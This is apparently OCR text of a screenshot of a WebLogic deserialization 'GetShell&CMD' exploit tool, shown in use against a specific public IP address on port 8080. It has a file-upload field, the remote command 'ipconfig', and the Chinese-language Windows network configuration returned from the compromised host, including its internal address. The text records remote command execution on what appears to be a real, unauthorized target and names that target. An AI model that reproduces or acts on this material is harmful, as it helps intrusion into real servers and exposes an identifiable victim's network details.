 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.29.138.58 Port: 8080 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.16.1.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.1.254
隧道适配器 isatap.{2DBD1187-560E-41D0-8F91-1BBA32A0AB95}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Connected!
www.wooyun.org